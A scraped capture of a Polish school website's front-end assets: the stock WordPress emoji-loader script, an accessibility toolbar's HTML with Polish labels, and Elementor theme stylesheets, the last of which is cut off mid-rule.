const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://som.edu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne Tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne Tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Linki podkreślone</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Linki podkreślone</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-502.css?ver=1769326914
body_size: 489
content:
.elementor-kit-502{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3857c58b:#4054B2;--e-global-color-7c3d9248:#23A455;--e-global-color-7f7f3f46:#000;--e-global-color-5f5c99ab:#FFF;--e-global-color-87763e1:#0a2080;--e-global-color-5ab462f:#016B3B;--e-global-color-232934a:#75AD00;--e-global-color-28892ec:#BDD45C;--e-global-color-07cc421:#FFF600;--e-global-color-bf559db:#000080;--e-global-color-fb01d60:#A0C550;--e-global-color-e5b7a5e:#832887;--e-global-color-218dc4f:#FFFFFF;--e-global-color-de3dbdf:#FD0000;--e-global-color-7a69627:#1C5F58;--e-global-typography-primary-font-family:"Exo 2";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-502 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-5.css?ver=1769328791
body_size: 4668
content:
.elementor-5 .elementor-element.elementor-element-45a024b:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-45a024b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7a69627 );background-image:url("https://som.edu.pl/wp-content/uploads/2020/12/slider.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-5 .elementor-element.elementor-element-45a024b > .elementor-container{min-height:400px;}.elementor-5 .elementor-element.elementor-element-45a024b > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5 .elementor-element.elementor-element-45a024b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-2bc95dd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5 .elementor-element.elementor-element-2bc95dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5 .elementor-element.elementor-element-1295d1b > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000BA 0%, #FFFFFF00 19%);opacity:0.51;}.elementor-5 .elementor-element.elementor-element-1295d1b > .elementor-container{min-height:375px;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-9f7ea1d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5 .elementor-element.elementor-element-9f7ea1d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5 .elementor-element.elementor-element-ead02db > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-5 .elementor-element.elementor-element-ead02db{text-align:center;}.elementor-5 .elementor-element.elementor-element-ead02db .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:35px;font-weight:800;color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-156aed8 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-5 .elementor-element.elementor-element-156aed8{text-align:center;}.elementor-5 .elementor-element.elementor-element-156aed8 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:35px;font-weight:800;color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-c7811c8 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 69%, #000 100%);opacity:0.64;}.elementor-5 .elementor-element.elementor-element-c7811c8 > .elementor-container{min-height:193px;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-4f6f5d2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-5 .elementor-element.elementor-element-4f6f5d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-5 .elementor-element.elementor-element-e83ec8f > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-5 .elementor-element.elementor-element-e83ec8f{text-align:center;}.elementor-5 .elementor-element.elementor-element-e83ec8f .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-1465254:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-1465254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fb01d60 );}.elementor-5 .elementor-element.elementor-element-1465254{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5 .elementor-element.elementor-element-1465254 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5 .elementor-element.elementor-element-a218616 > .elementor-widget-container{margin:5px 15px 5px 15px;}.elementor-5 .elementor-element.elementor-element-a218616 .elementor-icon-box-wrapper{align-items:center;gap:30px;}.elementor-5 .elementor-element.elementor-element-a218616 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-a218616.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-a218616.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-a218616.elementor-view-default .elementor-icon{fill:var( --e-global-color-5f5c99ab );color:var( --e-global-color-5f5c99ab );border-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-b95c40b > .elementor-widget-container{margin:5px 15px 5px 15px;}.elementor-5 .elementor-element.elementor-element-b95c40b .elementor-icon-box-wrapper{align-items:center;gap:30px;}.elementor-5 .elementor-element.elementor-element-b95c40b .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-b95c40b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-b95c40b.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-b95c40b.elementor-view-default .elementor-icon{fill:var( --e-global-color-5f5c99ab );color:var( --e-global-color-5f5c99ab );border-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-b95c40b .elementor-icon-box-description{color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-3f194b6 > .elementor-widget-container{margin:5px 15px 5px 15px;}.elementor-5 .elementor-element.elementor-element-3f194b6 .elementor-icon-box-wrapper{align-items:center;gap:30px;}.elementor-5 .elementor-element.elementor-element-3f194b6 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-3f194b6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-3f194b6.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-3f194b6.elementor-view-default .elementor-icon{fill:var( --e-global-color-5f5c99ab );color:var( --e-global-color-5f5c99ab );border-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-3f194b6 .elementor-icon-box-description{color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-52a4e3a > .elementor-widget-container{margin:5px 15px 5px 15px;}.elementor-5 .elementor-element.elementor-element-52a4e3a .elementor-icon-box-wrapper{align-items:center;gap:30px;}.elementor-5 .elementor-element.elementor-element-52a4e3a .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-52a4e3a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-52a4e3a.elementor-view-framed .elementor-icon, .elementor-5 .elementor-element.elementor-element-52a4e3a.elementor-view-default .elementor-icon{fill:var( --e-global-color-5f5c99ab );color:var( --e-global-color-5f5c99ab );border-color:var( --e-global-color-5f5c99ab );}.elementor-5 .elementor-element.elementor-element-52a4e3a .elementor-icon-box-description{color:var( --e-global-color-7f7f3f46 );}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-42b03db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-42b03db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-42b03db > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-5 .elementor-element.elementor-element-02e3533 > .elementor-widget-container{margin:6px 25px -19px 25px;}.elementor-5 .elementor-element.elementor-element-02e3533{text-align:center;}.elementor-5 .elementor-element.elementor-element-02e3533 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:25px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-7f7f3f46 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5 .elementor-element.elementor-element-313c472{--divider-border-style:solid;--divider-color:var( --e-global-color-28892ec );--divider-border-width:3px;}.elementor-5 .elementor-element.elementor-element-313c472 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-313c472 .elementor-divider-separator{width:12%;margin:0 auto;margin-center:0;}.elementor-5 .elementor-element.elementor-element-313c472 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5 .elementor-element.elementor-element-bcbc080{text-align:center;}.elementor-5 .elementor-element.elementor-element-bcbc080 .elementor-heading-title{color:var( --e-global-color-7f7f3f46 );}.elementor-5 .elementor-element.elementor-element-ec5d29b{text-align:center;}.elementor-5 .elementor-element.elementor-element-ec5d29b .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-weight:800;color:var( --e-global-color-7f7f3f46 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( 